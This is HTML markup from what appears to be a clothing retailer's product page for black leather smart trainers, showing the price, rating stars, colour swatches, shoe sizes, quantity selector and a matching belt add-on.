<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€129
</span>
<span aria-hidden="true">€129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="129.0" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>
















<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Durable and comfortable – plus adding style points to your weekend looks. It could only be the Tyrwhitt trainers.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9618188b/swatch/SHW0246BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black colour selected" data-colour="Black"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/suede-cupsole-trainers---charcoal-grey/SHW0246CHA.html?pf=pdp_colour_swatch" title="Charcoal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHW0246CHA"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwff8d893b/SHW/SHW0246CHA/SHW0246CHA_SWATCH.jpg?sw=40&amp;sh=40" alt="Charcoal" data-colour="Charcoal"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/leather-smart-trainers---dark-chocolate/SHW0246DCL.html?pf=pdp_colour_swatch" title="Dark Chocolate Brown" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHW0246DCL"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc4be78db/swatch/SHW0246DCL_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Chocolate Brown" data-colour="Dark Chocolate Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/leather-smart-trainers---dark-tan/SHW0246DTN.html?pf=pdp_colour_swatch" title="Dark Tan" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHW0246DTN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw463f44bc/swatch/SHW0246DTN_SWATCH.jpg?sw=40&amp;sh=40" alt="Dark Tan" data-colour="Dark Tan"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/leather-smart-trainers---navy/SHW0246NAV.html?pf=pdp_colour_swatch" title="Navy" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="SHW0246NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw83cf1372/swatch/SHW0246NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Navy" data-colour="Navy"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/nubuck-cupsole-trainers---sand/SHW0246SND.html?pf=pdp_colour_swatch" title="Sand" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0246SND"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2f713b24/SHW/SHW0246SND/SHW0246SND_SWATCH.jpg?sw=40&amp;sh=40" alt="Sand" data-colour="Sand"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/suede-smart-trainers---taupe/SHW0246TPE.html?pf=pdp_colour_swatch" title="Taupe" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0246TPE"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw84214998/hi-res/CT/SWATCHES/SHW0246TPE_SWATCH.jpg?sw=40&amp;sh=40" alt="Taupe" data-colour="Taupe"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/leather-smart-trainers---walnut-brown/SHW0246WBR.html?pf=pdp_colour_swatch" title="Walnut Brown" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0246WBR"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9f9b4766/hi-res/SHW0246WBR_SWATCH.jpg?sw=40&amp;sh=40" alt="Walnut Brown" data-colour="Walnut Brown"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/leather-smart-trainers---white/SHW0246WHT.html?pf=pdp_colour_swatch" title="White" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0246WHT"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9db5ed9f/swatch/SHW0246WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="White" data-colour="White"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/gum-sole-leather-smart-trainers---tan/SHW0262DTN.html?pf=pdp_colour_swatch" title="Tan" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0262DTN"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8e2a712d/hi-res/SHOES/CT/SWATCHES/SHW0262DTN_SWATCH.jpg?sw=40&amp;sh=40" alt="Tan" data-colour="Tan"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/gum-sole-leather-smart-trainers---navy/SHW0262NAV.html?pf=pdp_colour_swatch" title="Navy" 
                    class="js-pdpcolourswatch float-left"
                    data-id="SHW0262NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3cc97128/hi-res/SHOES/CT/SWATCHES/SHW0262NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Navy" data-colour="Navy"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Black</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C2122254710" method="post" id="dwfrm_product_addtocart_d0jkvgbqdrvv" class="pdpForm js-form-product-SHW0246BLK" data-form-id="form-product-SHW0246BLK" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-SHW0246BLK"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;shoeSize&quot;:{&quot;attributeID&quot;:&quot;shoeSize&quot;,&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf2e554b5/hi-res/SHW0246BLK_SIDE.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Size"
data-var-attr-id="shoeSize" >


<div id="shoeSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=shoeSize>


<h5 class="label m-ends-z p-all-z p bold grey1 uppercase d-inline-block">
Choose size
</h5>




























</div>











<ul role="radiogroup" aria-labelledby="shoeSize" data-variation-attr-id="shoeSize"
class="js-accessible-radiogroup  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="shoeSize-1 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="7"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_7 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-7
attribute__swatch--size-41


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="41" data-element-id="shoeSize-1-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=7&amp;pf=plp_colour_swatch ">

41

</div>
<span id="shoeSize-1" aria-hidden="true" class="d-none">

41 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-2 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="8"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_8 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-8
attribute__swatch--size-42


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42" data-element-id="shoeSize-2-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=8&amp;pf=plp_colour_swatch ">

42

</div>
<span id="shoeSize-2" aria-hidden="true" class="d-none">

42 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-3 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="9"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_9 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-9
attribute__swatch--size-43


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="43" data-element-id="shoeSize-3-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=9&amp;pf=plp_colour_swatch ">

43

</div>
<span id="shoeSize-3" aria-hidden="true" class="d-none">

43 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-4 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="10"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_10 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-10
attribute__swatch--size-44.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44.5" data-element-id="shoeSize-4-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=10&amp;pf=plp_colour_swatch ">

44.5

</div>
<span id="shoeSize-4" aria-hidden="true" class="d-none">

44.5 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-5 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="11"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_11 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
shoeSize

attribute__swatch--size-11
attribute__swatch--size-46


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46" data-element-id="shoeSize-5-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=11&amp;pf=plp_colour_swatch ">

46

</div>
<span id="shoeSize-5" aria-hidden="true" class="d-none">

46 shoeSize


</span>

</li>











<li aria-labelledby="shoeSize-6 shoeSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="12"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_12 tab-only-focus-style--outer shoeSize  attribute__swatch--available available  2nd
tooltip attribute__swatch attribute__swatch--last
shoeSize

attribute__swatch--size-12
attribute__swatch--size-47.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="47.5" data-element-id="shoeSize-6-SHW0246BLK" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SHW0246BLK&amp;dwvar_SHW0246BLK_shoeSize=12&amp;pf=plp_colour_swatch ">

47.5

</div>
<span id="shoeSize-6" aria-hidden="true" class="d-none">

47.5 shoeSize


</span>

</li>


</ul>






<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/size-guides/SS25-shoes.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>








<div id="shoeSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Size">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Leather Smart Trainers - Black
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€129


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SHW0246BLK-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SHW0246BLK" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SHW0246BLK-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€129


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SHW0246BLK" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SHW0246BLK" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            













<div class="m-bottom-m pdp-addons js-pdpaddons-wrapper position-relative bordered-box-grey3 p-top-s p-ends-m p-sides-m mps-p-sides-m mls-p-sides-l col-100 align-center">

<span class="pdp-addons__title position-absolute bg-white p bold grey1 d-block p-sides-xs m-bottom-xs position-relative">
Extras &#40;optional&#41;
</span>


<div class="pdp-addons__products position-relative pdp-addons__products--nonslick d-flex">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile-quickview quickview overflow-hidden d-flex p-right-m" data-prod-id="ACB0223BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative col-33 p-top-xs">












































































<a tabindex="0"
notranslate
class=" js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHW0246BLK"
title="Leather Formal Belt - Black.

Price EUR 59.95.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4a4edf16/hi-res/ACB0223BLK_MAIN.jpg?sw=430&amp;sh=538&amp;sm=fit"/>


</a>









</div>

<div class="js-tile-info-wrapper text-left col-70">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative p-left-m">





<div>


<span

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name

 overflow-hidden


"
href="https://www.charlestyrwhitt.com/eu/leather-formal-belt---black/ACB0223BLK.html?pf=pdp_addon_SHW0246BLK"

role="button"
aria-pressed="false"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Leather Formal Belt - Black</span>

</span>

</div>



<a href="javascript:void(0)" role="button" class="quickview__close js-tile-qv-close position-absolute hide" role="button" title="Close Quickview">
<img alt="" style="width:20px; height: 20px;" class="quickview__close-icon" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw2dc6b3d2/images/icons-large/cross.svg" />
</a>

<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€59.95
</span>
